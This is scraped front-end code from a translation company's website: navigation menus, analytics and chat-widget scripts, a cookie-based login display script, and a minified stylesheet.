	<li id="menu-item-33579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33579"><a href="/software-translation-localization-services/">Software Translation Services</a></li>
	<li id="menu-item-33580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33580"><a href="/video-translation-services/">Video Translation Services</a></li>
	<li id="menu-item-33581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33581"><a href="/website-translation-services/">Website Localization</a></li>
	<li id="menu-item-33582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33582"><a href="/elearning-training-translation-services/">Elearning Translation</a></li>
	<li id="menu-item-33583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33583"><a href="/technical-translation-services/">Technical Translation Services <span class="new-tip">NEW</span></a></li>
	<li id="menu-item-33584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33584"><a href="/localization-services/">Localization Services</a></li>
	<li id="menu-item-33585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33585"><a href="/interpretation-services/">Interpretation</a></li>
	<li id="menu-item-33586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33586"><a href="/certified-translation-services/">Certified Translation Services</a></li>
	<li id="menu-item-41926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41926"><a href="/machine-translation-post-editing/">MTPE</a></li>
	<li id="menu-item-41927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41927"><a href="/video-game-translation-services/">Gaming Translation Services <span class="new-tip">NEW</span></a></li>
	<li id="menu-item-41928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41928"><a href="/survey-translation-services/">Multilingual Survey Translation</a></li>
	<li id="menu-item-33587" class="see-all-services menu-item menu-item-type-custom menu-item-object-custom menu-item-33587"><a href="/services/">See all services</a></li>
</ul>
</li>
<li id="menu-item-33534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-33534"><a href="/language-translations/">Languages</a>
<ul class="sub-menu">
	<li id="menu-item-41950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41950"><a href="/arabic-translation-services/">Arabic</a></li>
	<li id="menu-item-41953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41953"><a href="/chinese-translation-services/">Chinese</a></li>
	<li id="menu-item-41954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41954"><a href="/czech-translation-services/">Czech</a></li>
	<li id="menu-item-41955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41955"><a href="/danish-translation-services/">Danish</a></li>
	<li id="menu-item-41956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41956"><a href="/dutch-translation-services/">Dutch</a></li>
	<li id="menu-item-41957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41957"><a href="/english-translation-services/">English</a></li>
	<li id="menu-item-41958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41958"><a href="/finnish-translation-services/">Finnish</a></li>
	<li id="menu-item-41959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41959"><a href="/french-translation-services/">French</a></li>
	<li id="menu-item-41960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41960"><a href="/german-translation-services/">German</a></li>
	<li id="menu-item-41961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41961"><a href="/greek-translation-services/">Greek</a></li>
	<li id="menu-item-41962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41962"><a href="/hebrew-translation-services/">Hebrew</a></li>
	<li id="menu-item-41963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41963"><a href="/hindi-translation-services/">Hindi</a></li>
	<li id="menu-item-41964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41964"><a href="/indonesian-translation-services/">Indonesian</a></li>
	<li id="menu-item-41965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41965"><a href="/italian-translation-services/">Italian</a></li>
	<li id="menu-item-41966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41966"><a href="/japanese-translation-services/">Japanese</a></li>
	<li id="menu-item-41967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41967"><a href="/korean-translation-services/">Korean</a></li>
	<li id="menu-item-41968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41968"><a href="/norwegian-translation-services/">Norwegian</a></li>
	<li id="menu-item-41969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41969"><a href="/polish-translation-services/">Polish</a></li>
	<li id="menu-item-41970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41970"><a href="/portuguese-translation-services/">Portuguese</a></li>
	<li id="menu-item-41971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41971"><a href="/romanian-translation-services/">Romanian</a></li>
	<li id="menu-item-41972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41972"><a href="/russian-translation-services/">Russian</a></li>
	<li id="menu-item-41973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41973"><a href="/spanish-translation-services/">Spanish</a></li>
	<li id="menu-item-41974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41974"><a href="/swedish-translation-services/">Swedish</a></li>
	<li id="menu-item-41975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41975"><a href="/thai-translation-services/">Thai</a></li>
	<li id="menu-item-41976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41976"><a href="/turkish-translation-services/">Turkish</a></li>
	<li id="menu-item-41977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41977"><a href="/vietnamese-translation-services/">Vietnamese</a></li>
	<li id="menu-item-41978" class="see-all-services menu-item menu-item-type-custom menu-item-object-custom menu-item-41978"><a href="/language-translations/">See all languages</a></li>
</ul>
</li>
<li id="menu-item-41929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-41929"><a href="/solutions/">Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-41930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41930"><a href="/translation-management-system/">Translation Management System (TMS)</a></li>
	<li id="menu-item-41931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41931"><a href="/translation-services/">On-Demand Translation</a></li>
	<li id="menu-item-41932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41932"><a href="/enterprise-translation-services/">Enterprise Translation</a></li>
	<li id="menu-item-41933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41933"><a href="/linguistic-validation/">Linguistic Validation <span class="new-tip">NEW</span></a></li>
	<li id="menu-item-41934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41934"><a href="/online-translation-services/">Online Translation</a></li>
	<li id="menu-item-41935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41935"><a href="/mobile-translation/">Mobile Translation</a></li>
	<li id="menu-item-41936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41936"><a href="https://translate.stepes.com">Real-time Human Translation</a></li>
	<li id="menu-item-41937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41937"><a href="/translation-api/">Translation API</a></li>
	<li id="menu-item-41938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41938"><a href="/automated-translation-services/">Translation Automation</a></li>
	<li id="menu-item-41939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41939"><a href="/continuous-translation/">Continuous Translation</a></li>
	<li id="menu-item-41940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41940"><a href="/translation-app/">Translation App <span class="new-tip">NEW</span></a></li>
	<li id="menu-item-41941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41941"><a href="/location-based-translation-services/">Location-based Translation</a></li>
	<li id="menu-item-41942" class="see-all-services menu-item menu-item-type-custom menu-item-object-custom menu-item-41942"><a href="/solutions/">See all solutions</a></li>
</ul>
</li>
<li id="menu-item-33533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-33533"><a href="##">Industries</a>
<ul class="sub-menu">
	<li id="menu-item-33588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33588"><a href="/medical-translation-services/">Life Sciences</a></li>
	<li id="menu-item-33592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33592"><a href="/legal-translation-services/">Legal <span class="new-tip">Updated</span></a></li>
	<li id="menu-item-33590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33590"><a href="/financial-translation-services/">Finance Services</a></li>
	<li id="menu-item-33593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33593"><a href="/ecommerce-translations/">Ecommerce</a></li>
	<li id="menu-item-41943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41943"><a href="/oil-gas-translation-services/">Oil &#038; Gas <span class="new-tip">Updated</span></a></li>
	<li id="menu-item-41944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41944"><a href="/education-translation-services/">Education</a></li>
	<li id="menu-item-41945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41945"><a href="/manufacturing-translation-services/">Manufacturing</a></li>
	<li id="menu-item-33594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33594"><a href="/travel-and-tourism/">Travel &#038; Tourism</a></li>
	<li id="menu-item-33595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33595"><a href="/government-and-public-interests/">Government</a></li>
	<li id="menu-item-41946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41946"><a href="/automotive-translation-services/">Automotive</a></li>
	<li id="menu-item-41947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41947"><a href="/food-beverage-translation-services/">Food &#038; Beverage <span class="new-tip">Updated</span></a></li>
	<li id="menu-item-41948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41948"><a href="/agriculture-translation-services/">Agriculture</a></li>
	<li id="menu-item-41949" class="see-all-services menu-item menu-item-type-custom menu-item-object-custom menu-item-41949"><a href="/industries/">See all industries/subject domains</a></li>
</ul>
</li>
<li id="menu-item-5980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5980"><a href="https://www.stepes.com/about/">About Stepes</a></li>
<li id="menu-item-31790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31790"><a href="/how-it-works/pricing/">Pricing</a></li>
                    <li><a href="#" class="search-toggle"><i class="fa fa-search"></i></a></li>
            </ul>
</div>
    <div id="off-canvas-search" class="dark-div">
        <div class="search-inner">
            <div class="container">
                <form action="https://www.stepes.com">
                    <input type="text" name="s" id="s" class="form-control search-field font-2" placeholder="TYPE AND HIT ENTER..." autocomplete="off">
                    <a href="#" class="search-toggle"><i class="la la-close"></i></a>
                </form>
            </div>
        </div>
    </div>

<!-- Global site tag (gtag.js) - Google Ads: 931932625 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-931932625"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-931932625'); </script>
<script>
			function getCookie(name){
				var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
				if(arr=document.cookie.match(reg)){
					return unescape(arr[2]);
				}else{
					return null;
				}
			}
			
			var re=document.referrer;
			if(re && re.indexOf("https://www.stepes.com")<0)
			{
			    document.cookie="o="+encodeURI(re).substring(0,100)+"; domain=.stepes.com; path=/";
			}
			if(getCookie("t_stepes_cus_uid"))
			{
					var customer_name = getCookie("t_stepes_cus_name");
					var stepes_cus_user_image = getCookie("t_stepes_cus_user_image");
					var stepes_cus_email = getCookie("t_stepes_cus_email");	
										
					$("#nav-menu-item-16720").hide();
                    $("#nav-menu-item-30878").hide();
					$(".menu-sign-up").hide();
 					$("#nav-menu-item-3790").empty();
 					$(".menu-login").empty();
					console.log(stepes_cus_email);
					 if(customer_name==null){
						var stepes_cus_email = getCookie("t_stepes_cus_email");	
						 
                         customer_name = stepes_cus_email.split("@")[0];
                                                
						
						var img = "<img src='https://customer.stepes.com/thumb1.php?t_stepes_cus_uid="+getCookie("t_stepes_cus_uid")+"&width=100&height=100&nocache=2&crop=2' height='26' width='26' style='width: 26px; height: 26px;'>";
						var pic= "<ul class='wmpl-lang nav navbar-nav navbar-right'><li class='main-menu-item menu-item-depth-0 menu-item menu-item-has-children parent dropdown sub-menu-left'><a  href='https://customer.stepes.com/customer-home.html' class='my_account'>"+img+"<span >Temp User</span><i class='fa fa-sort-desc' aria-hidden='true'></i></a><ul class='dropdown-menu menu-depth-1 aligncenter' ><h5><a href='https://customer.stepes.com/customer-home.html'>My Account</a></h6><h6><a href='https://customer.stepes.com/globalizer?act=logout'>Log Out</a></h5></li></ul></li></ul>";
                                                var mobile_pic= "<a href=https://customer.stepes.com/customer-home.html>My Account</a><a href=https://customer.stepes.com/globalizer?act=logout>Log Out</a>";
					}else{
						var img = "<img src='https://customer.stepes.com/thumb1.php?t_stepes_cus_uid="+getCookie("t_stepes_cus_uid")+"&width=100&height=100&nocache=2&crop=2' height='26' width='26' width='26' style='width: 26px; height: 26px;'>";
						var pic= "<ul class='wmpl-lang nav navbar-nav navbar-right'><li class='main-menu-item menu-item-depth-0 menu-item menu-item-has-children parent dropdown sub-menu-left'><a href='https://customer.stepes.com/customer-home.html' class='my_account'>"+img+"<span >"+customer_name+"</span><i class='fa fa-sort-desc' aria-hidden='true'></i></a><ul class='dropdown-menu menu-depth-1 aligncenter' ><h5><a href='https://customer.stepes.com/customer-home.html'>My Account</a></h5><h5><a href='https://customer.stepes.com/globalizer?act=logout'>Log Out</a></h5></li></ul></li></ul>";
                                                var mobile_pic= "<a href=https://customer.stepes.com/customer-home.html>My Account</a><a href=https://customer.stepes.com/globalizer?act=logout>Log Out</a>";	
					}
						
				    $("#nav-menu-item-3790").html(pic);
                    $(".menu-login").html(pic);
				    $("#menu-item-5983").html(mobile_pic);

					
		
			}
			if(getCookie("t_uid"))
			{
					var translator_name = getCookie("t_name");
							console.log(translator_name);
							console.log(getCookie("t_uid"));
					$("#nav-menu-item-16720").hide();
                    $("#nav-menu-item-30878").hide();
					$(".menu-sign-up").hide();
 					$("#nav-menu-item-3790").empty();
 					$(".menu-login").empty();
                    
					var pic= "<ul class='wmpl-lang nav navbar-nav navbar-right'><li class='main-menu-item menu-item-depth-0 menu-item menu-item-has-children parent dropdown sub-menu-left'><a  href='https://translator.stepes.com/translator-home.html' target='_blank' class='my_account'><img src='https://translator.stepes.com/Public/avatar.php?username="+translator_name+"' height='26' width='26' style='width: 26px; height: 26px;'><span >"+translator_name+"</span><i class='fa fa-sort-desc' aria-hidden='true'></i></a><ul class='dropdown-menu menu-depth-1 aligncenter' ><h5><a class='pv-xs' href='https://translator.stepes.com/translator-home.html' target='_blank'>My Account</a></h5><h5><a class='pv-xs' href='https://translator.stepes.com/translator?act=logout'>Log Out</a></h5></li></ul></li></ul>";

				    $("#nav-menu-item-3790").html(pic);
				    $(".menu-login").html(pic);

			}

			
			


			</script>
			<meta name="referrer" content="strict-origin-when-cross-origin"/>
<script src="https://api.stepes.com/public/soulmachine/widget-snippet.min.js?v=1.0.1" data-sm-api-key="[base64]"></script>

<style>
        sm-widget {
            display: none;
        }
		// sm-widget .sm-relative.sm-flex.sm-overflow-hidden.sm-pointer-events-auto.sm-p-8.-sm-m-8{
		// 	display: none !important;
		// }
		sm-widget .sm-w-18.sm-h-18.md\:sm-w-35.md\:sm-h-35{
			height: 60px !important;
			width: 60px !important;
		}
		sm-widget .sm-w-18.sm-h-18.md\:sm-w-35.md\:sm-h-35 .sm-w-5.md\:sm-w-12{
			width: 30px !important;
		}
		sm-widget .sm-w-18.sm-h-18.md\:sm-w-35.md\:sm-h-35 .sm-w-5.md\:sm-w-12 svg path{
			fill: #e46264 !important;
		}
		.sm-widget a.sm-text-white {
			color: #fff !important;
		}
        sm-widget button[data-sm-cy="connectButton"]:hover {
            background-color: transparent;
            --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
            --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
            box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
        }
        sm-widget .sm-transcript-input{
            height: auto !important;
            padding: 8px 16px !important;
            background-color: #fff !important;
            border: 0 !important;
            box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
            border-radius: 16px !important;
        }
        sm-widget .sm-transcript-modal button.sm-bg-transparent:hover {
            color: inherit !important; 
            background-color: #fff !important; 
            border-color: transparent !important;
        }
	</style>




<script type='text/javascript' src='https://www.stepes.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.stepes.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.stepes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.stepes.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>




















<script>
	setTimeout(function() {
		jQuery('#pageloader').fadeOut();
	}, 2000);
</script>



<script defer src="https://www.stepes.com/wp-content/cache/autoptimize/js/autoptimize_1a25da6a1d9c80cf35bb7eca2ded519e.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stepes.com/wp-admin/admin-ajax.php?action=add_soulmachines
body_size: -8
content:
{"success":"true","data":{"show_soulmachines_talk":true,"current_time":{"date":"2026-01-14 01:11:05.520721","timezone_type":3,"timezone":"America\/New_York"},"country":"United States","is_restricted_page":false}}

--- FILE ---
content_type: text/css
request_url: https://api.stepes.com/public/soulmachine/web-components.1.0.0.css
body_size: 4083
content:
@import"https://fonts.googleapis.com/css2?family=Rubik:wght@400;500&display=swap";sm-video{--sm-color-gray-lightest:#eaeaea;--sm-color-gray-light:#d3d3d3;--sm-color-primary-lightest:#e8ebef;--sm-color-primary-light:#97b7d7;--sm-color-primary-base:#1e5b98;--sm-color-primary-dark:#234973;--sm-color-secondary-base:#a3bef5;--sm-color-tertiary-base:#ed5645;--sm-color-tertiary-dark:#bd2920}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.sm-round-shadow-box{--tw-bg-opacity:1;--tw-shadow:var(--sm-box-shadow-lg);--tw-shadow-colored:var(--sm-box-shadow-lg);background-color:rgb(255 255 255/var(--tw-bg-opacity));border-radius:12px;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);overflow:hidden;pointer-events:auto;transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:768px) and (min-height:450px){.sm-round-shadow-box{border-radius:24px}}.sm-floating-container{height:172px;width:252px}@media (min-width:768px) and (min-height:450px){.sm-floating-container{height:216px;width:352px}}.sm-sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.sm-pointer-events-none{pointer-events:none}.sm-pointer-events-auto{pointer-events:auto}.sm-fixed{position:fixed}.sm-absolute{position:absolute}.sm-relative{position:relative}.sm-sticky{position:sticky}.sm-inset-0{inset:0}.sm-bottom-0{bottom:0}.sm-bottom-4{bottom:16px}.sm-left-0{left:0}.sm-left-1\/2{left:50%}.sm-right-0{right:0}.sm-right-4{right:16px}.sm-right-8{right:32px}.sm-top-0{top:0}.sm-top-1\/2{top:50%}.sm-top-8{top:32px}.sm-z-10{z-index:10}.sm-z-max{z-index:9999}.-sm-m-8{margin:-32px}.sm-m-0{margin:0}.sm-mx-auto{margin-left:auto;margin-right:auto}.sm-my-10{margin-bottom:40px;margin-top:40px}.sm-my-5{margin-bottom:20px;margin-top:20px}.sm-mb-0{margin-bottom:0}.sm-mb-4{margin-bottom:16px}.sm-mt-0{margin-top:0}.sm-mt-2{margin-top:8px}.sm-flex{display:flex}.sm-hidden{display:none}.sm-h-1{height:4px}.sm-h-10{height:40px}.sm-h-18{height:72px}.sm-h-3{height:12px}.sm-h-4{height:16px}.sm-h-5{height:20px}.sm-h-96{height:384px}.sm-h-\[46px\]{height:46px}.sm-h-\[600px\]{height:600px}.sm-h-full{height:100%}.sm-h-screen{height:100vh}.sm-max-h-137{max-height:548px}.sm-max-h-80{max-height:320px}.sm-max-h-87{max-height:348px}.sm-max-h-full{max-height:100%}.sm-w-1{width:4px}.sm-w-10{width:40px}.sm-w-11\/12{width:91.666667%}.sm-w-18{width:72px}.sm-w-2\/5{width:40%}.sm-w-4{width:16px}.sm-w-5{width:20px}.sm-w-79{width:316px}.sm-w-\[400px\]{width:400px}.sm-w-\[46px\]{width:46px}.sm-w-full{width:100%}.sm-max-w-\[80\%\]{max-width:80%}.sm-max-w-full{max-width:100%}.sm-max-w-xl{max-width:576px}.sm-max-w-xs{max-width:272px}.sm-flex-1{flex:1 1 0%}.sm-flex-2{flex:2 2 0%}.sm-table-auto{table-layout:auto}.sm-border-spacing-0{--tw-border-spacing-x:0px;--tw-border-spacing-y:0px;border-spacing:var(--tw-border-spacing-x) var(--tw-border-spacing-y)}.sm-origin-bottom-left{transform-origin:bottom left}.sm-origin-bottom-right{transform-origin:bottom right}.sm-origin-center{transform-origin:center}.-sm-translate-x-1\/2{--tw-translate-x:-50%}.-sm-translate-x-1\/2,.-sm-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-sm-translate-y-1\/2{--tw-translate-y:-50%}.-sm-translate-y-1\/3{--tw-translate-y:-33.333333%}.-sm-translate-y-1\/3,.sm-translate-x-1\/3{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm-translate-x-1\/3{--tw-translate-x:33.333333%}.sm-translate-y-0{--tw-translate-y:0px}.sm-translate-y-0,.sm-translate-y-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm-translate-y-8{--tw-translate-y:32px}.sm-translate-y-full{--tw-translate-y:100%}.sm-transform,.sm-translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm-transform-gpu{transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm-animate-\[grow_0\.65s_ease-in-out_infinite_0\.15s\]{animation:sm-grow .65s ease-in-out .15s infinite}.sm-animate-\[grow_0\.95s_ease-in-out_infinite\]{animation:sm-grow .95s ease-in-out infinite}.sm-animate-\[grow_1\.3s_ease-in-out_infinite_0\.3s\]{animation:sm-grow 1.3s ease-in-out .3s infinite}@keyframes sm-grow{0%{transform:scaleY(.3)}50%{transform:scaleY(1)}to{transform:scaleY(.3)}}.sm-animate-\[grow_1s_ease-in-out_infinite_0\.5s\]{animation:sm-grow 1s ease-in-out .5s infinite}@keyframes sm-spin{to{transform:rotate(1turn)}}.sm-animate-spin{animation:sm-spin 1s linear infinite}@keyframes sm-spread{0%{-moz-column-gap:2px;column-gap:2px}50%{-moz-column-gap:4px;column-gap:4px}to{-moz-column-gap:2px;column-gap:2px}}.sm-animate-spread{animation:sm-spread 1.6s ease-in-out infinite}.sm-cursor-not-allowed{cursor:not-allowed}.sm-cursor-pointer{cursor:pointer}.sm-list-decimal{list-style-type:decimal}.sm-list-disc{list-style-type:disc}.sm-list-none{list-style-type:none}.sm-flex-row-reverse{flex-direction:row-reverse}.sm-flex-col{flex-direction:column}.sm-flex-wrap{flex-wrap:wrap}.sm-items-start{align-items:flex-start}.sm-items-end{align-items:flex-end}.sm-items-center{align-items:center}.sm-justify-start{justify-content:flex-start}.sm-justify-end{justify-content:flex-end}.sm-justify-center{justify-content:center}.sm-justify-between{justify-content:space-between}.sm-gap-10{gap:40px}.sm-gap-2{gap:8px}.sm-gap-x-1{-moz-column-gap:4px;column-gap:4px}.sm-gap-x-2{-moz-column-gap:8px;column-gap:8px}.sm-gap-x-5{-moz-column-gap:20px;column-gap:20px}.sm-gap-y-2{row-gap:8px}.sm-gap-y-3{row-gap:12px}.sm-gap-y-5{row-gap:20px}.sm-gap-y-\[2px\]{row-gap:2px}.sm-space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(8px*var(--tw-space-y-reverse));margin-top:calc(8px*(1 - var(--tw-space-y-reverse)))}.sm-self-end{align-self:flex-end}.sm-overflow-hidden{overflow:hidden}.sm-overflow-y-auto{overflow-y:auto}.sm-rounded-2xl{border-radius:16px}.sm-rounded-3xl{border-radius:24px}.sm-rounded-full{border-radius:9999px}.sm-rounded-lg{border-radius:8px}.sm-rounded-sm{border-radius:4px}.sm-border{border-width:1px}.sm-border-0{border-width:0}.sm-border-1{border-width:1px}.sm-border-2{border-width:2px}.sm-border-b{border-bottom-width:1px}.sm-border-t{border-top-width:1px}.sm-border-t-2{border-top-width:2px}.sm-border-solid{border-style:solid}.sm-border-none{border-style:none}.sm-border-gray-light{border-color:var(--sm-color-gray-light)}.sm-border-gray-lightest{border-color:var(--sm-color-gray-lightest)}.sm-border-transparent{border-color:transparent}.sm-bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.sm-bg-black\/40{background-color:#0006}.sm-bg-gray-light{background-color:var(--sm-color-gray-light)}.sm-bg-gray-lightest{background-color:var(--sm-color-gray-lightest)}.sm-bg-primary-base{background-color:var(--sm-color-primary-base)}.sm-bg-primary-dark{background-color:var(--sm-color-primary-dark)}.sm-bg-primary-light{background-color:var(--sm-color-primary-light)}.sm-bg-primary-lightest{background-color:var(--sm-color-primary-lightest)}.sm-bg-secondary-base{background-color:var(--sm-color-secondary-base)}.sm-bg-tertiary-base{background-color:var(--sm-color-tertiary-base)}.sm-bg-tertiary-dark{background-color:var(--sm-color-tertiary-dark)}.sm-bg-transparent{background-color:transparent}.sm-bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 